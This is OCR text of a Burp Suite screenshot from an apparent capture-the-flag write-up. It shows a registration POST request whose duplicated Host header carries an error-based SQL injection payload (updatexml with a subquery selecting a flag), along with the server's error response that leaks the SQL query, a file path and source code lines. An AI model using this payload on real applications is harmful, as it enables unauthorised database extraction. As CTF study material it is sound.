 Go Cancel < | ▾ > | ▾ Target: http://45.61.157.252
Request
Raw Params Headers Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw
Host:
'<updatexml(0,concat(0xa,(select(flag)from(flags))),0))#"@example
.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
"b
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--
Response
Raw Headers Hex HTML Render
Database SQL: "INSERT INTO `users`( `username`,`password`,
VALUES (
'"b','47bce5c74f589f4867dbd57e9ca9f808','"b@'<updatexml(0,
)", ErrorInfo: XPATH syntax error: ' 代码审计圈年年有余步'
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {
267. $err = $db->error;
268. err('Database SQL: "' . $sql. '", ErrorInfo: '. $err);
269. }
270.
271. if ($readonly) {
272. return $result->fetch_all(MYSQLI_ASSOC);
离别歌@leavesongs.com